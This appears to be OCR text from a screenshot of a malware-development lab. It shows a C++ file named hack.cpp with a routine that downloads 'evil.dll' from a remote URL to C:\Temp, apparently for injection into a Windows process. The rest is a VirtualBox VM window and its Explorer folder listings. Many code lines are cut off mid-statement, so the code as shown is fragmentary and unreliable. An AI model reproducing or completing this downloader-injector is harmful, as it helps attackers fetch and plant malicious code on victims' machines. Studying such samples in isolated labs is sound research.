 Help
hack.cpp
5 */
6 #include <stdio.h>
7 #include <stdlib.h>
8 #include <string.h>
9 #include <windows.h>
10 #include <tlhelp32.h>
11 #include <wininet.h>
12 #pragma comment (lib, "wininet.lib")
13
14 char evilDLL[] = "C:\\Temp\\evil.dll";
15 unsigned int evilLen = sizeof(evilDLL) + 1;
16
17 // download evil.dll from url
18 char* getEvil() {
19 HINTERNET hSession = InternetOpen((LPCSTR)"Mozil
20 HINTERNET hHttpFile = InternetOpenUrl(hSession,
21 DWORD dwFileSize = 1024;
22 char* buffer = new char[dwFileSize + 1];
23 DWORD dwBytesRead;
24 DWORD dwBytesWritten;
25 HANDLE hFile = CreateFile("C:\\Temp\\evil.dll",
26 do {
27 buffer = new char[dwFileSize + 1];
28 ZeroMemory(buffer, sizeof(buffer));
29 InternetReadFile(hHttpFile, (LPVOID)buffer, dw
30 WriteFile(hFile, &buffer[0], dwBytesRead, &dwB
31 delete[] buffer;
32 buffer = NULL;
33 } while (dwBytesRead);
34
35 CloseHandle(hFile);
36 InternetCloseHandle(hHttpFile);
37 InternetCloseHandle(hSession);
38 return buffer;
39 }
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows 10 (C:)
File Home Share View
This PC Windows 10 (C:) Search Windows 10 (C:)
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
shared (\\VBoxSv
2021-12-13-malwar
2021-12-13-malwar
malware
malware
OneDrive
This PC
Network
Program Files 12/25/2021 1:22 PM File folder
Program Files (x86) 12/5/2021 11:20 PM File folder
symbols 12/13/2021 11:17 File folder
Temp 4/16/2022 11:58 AM File folder
test 12/10/2021 6:01 PM File folder
Users 12/5/2021 12:30 PM File folder
Windows 4/3/2022 3:49 PM File folder
7 items 1 item selected
Type here to search
11:58 AM
4/16/2022
Right Ctrl